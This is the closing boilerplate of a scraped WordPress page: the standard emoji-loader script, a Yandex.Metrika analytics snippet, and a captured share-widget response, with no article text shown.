<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://nasslagdenie.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://nasslagdenie.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86970470, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86970470" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768578347279907
body_size: 396
content:
cb__utl_cb_share_1768578347279907('1ea92d09c43527572b24fe052f11127b');